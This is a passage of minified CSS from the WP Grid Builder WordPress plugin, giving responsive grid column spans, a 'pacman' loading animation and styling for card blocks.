.wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:390px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -2px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 10px ) / 2 - 0.1px);margin:5px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:10px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}.wpgb-grid-8 .wpgb-card .wpgb-lazy-load{color:#0c6aa1;background:#edf3f8}@-webkit-keyframes wpgb-loader-13-1{0%,100%{-webkit-transform:rotate(270deg)}50%{-webkit-transform:rotate(360deg)}}@keyframes wpgb-loader-13-1{0%,100%{transform:rotate(270deg)}50%{transform:rotate(360deg)}}@-webkit-keyframes wpgb-loader-13-2{0%,100%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(0)}}@keyframes wpgb-loader-13-2{0%,100%{transform:rotate(90deg)}50%{transform:rotate(0)}}@-webkit-keyframes wpgb-pacman-balls{0%{opacity:0;-webkit-transform:translate3d(0,0,0)}100%{opacity:1;-webkit-transform:translate3d(-100px,0,0)}}@keyframes wpgb-pacman-balls{0%{opacity:0;transform:translate3d(0,0,0)}100%{opacity:1;transform:translate3d(-100px,0,0)}}.wpgb-pacman{position:relative;width:50px;height:50px}.wpgb-loader-13>div:first-of-type,.wpgb-loader-13>div:nth-child(2){width:0;height:0;border-style:solid;border-width:25px;border-right-color:transparent!important;border-radius:100%;background-color:transparent!important;outline:transparent solid 1px}.wpgb-loader-13>div:nth-child(3),.wpgb-loader-13>div:nth-child(4),.wpgb-loader-13>div:nth-child(5){position:absolute;display:block;left:100px;top:50%;width:12px;height:12px;margin-top:-6px;margin-left:12.5px;border-radius:100%}.wpgb-loader-13>div:first-of-type{-webkit-animation:wpgb-loader-13-1 .5s 0s infinite;animation:wpgb-loader-13-1 .5s 0s infinite}.wpgb-loader-13>div:nth-child(2){-webkit-animation:wpgb-loader-13-2 .5s 0s infinite;animation:wpgb-loader-13-2 .5s 0s infinite;margin-top:-50px}.wpgb-loader-13>div:nth-child(3){-webkit-animation:wpgb-pacman-balls 1s -1s infinite linear;animation:wpgb-pacman-balls 1s -1s infinite linear}.wpgb-loader-13>div:nth-child(4){-webkit-animation:wpgb-pacman-balls 1s -.5s infinite linear;animation:wpgb-pacman-balls 1s -.5s infinite linear}.wpgb-loader-13>div:nth-child(5){-webkit-animation:wpgb-pacman-balls 1s -10ms infinite linear;animation:wpgb-pacman-balls 1s -10ms infinite linear}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13{transform:scale(1)}.wpgb-grid-8 .wpgb-loader .wpgb-loader-13 *{color:#0c6aa1;background:#0c6aa1}.wp-grid-builder .wpgb-card-37 .wpgb-card-body{padding:2em;text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wp-grid-builder .wpgb-card-37 .wpgb-card-inner{text-align:center}.wp-grid-builder .wpgb-card-37 .wpgb-card-media{text-align:left}.wp-grid-builder .wpgb-card-37 .wpgb-block-1{font-size:1em;line-height:1em;font-weight:700;text-align:center;padding:10px 15px;border-width:.125em;border-style:solid;border-radius:.3em;text-transform:uppercase;display:inline-block;position:relative;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:400ms;transition-duration:400ms}.wp-grid-builder .wpgb-card-37 .wpgb-block-1:hover{background:#202020}.wp-grid-builder .wpgb-card-37 .wpgb-block-3{font-size:1.625em;line-height:1.4;font-weight:700;padding:0;margin-left:0;margin-bottom:.5em;margin-right:0;text-align:left;color:#0a0a0a}.wp-grid-builder .wpgb-card-37 .wpgb-block-5{font-size:1.625em;line-height:1.4;font-weight:400;display:block;padding-right:.125em;padding-left:.125em;text-align:left;margin-bottom:10px;color:#282828}.wp-grid-builder .wpgb-card-37 .wpgb-card-content{-webkit-box-flex:1;flex-grow:1}.wp-grid-builder:not(.wpgb-template){opacity:1!important}